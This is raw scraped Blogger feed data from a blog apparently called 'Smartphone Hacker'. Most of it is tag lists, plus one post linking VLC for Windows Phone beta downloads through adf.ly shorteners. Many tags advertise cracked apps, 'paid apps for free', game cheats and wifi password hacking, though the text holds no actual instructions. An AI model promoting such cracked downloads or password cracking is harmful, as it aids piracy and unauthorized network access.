xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/VLC+for+Windows+Phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/VLC%20for%20Windows%20Phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-6249460771284944422"},"published":{"$t":"2015-01-27T10:04:00.001-08:00"},"updated":{"$t":"2015-02-02T04:58:48.802-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for Windows Phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC player Beta for windows phone 8"}],"title":{"type":"text","$t":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EUpdated Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVLC for Windows Phone Beta\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" height=\"326\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUsing VLC Player for Windows Phone , you can not only listen to your music collection, but also watch movies, TV shows or movies, filmed on camera of your smartphone. The application is available all the necessary sections: music, video, SD-card, which can be navigated using swipe left \/ right. VLC Player has a beautiful design and is able to load the covers of music albums, as well as photographs of performers for added beauty player.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wiKSZ\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL1a\" target=\"_blank\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL8I\" target=\"_blank\"\u003EVLC for WP Beta v2014.1208.1435.1366 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/6249460771284944422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html","title":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s72-c\/vlcwp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7034
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone 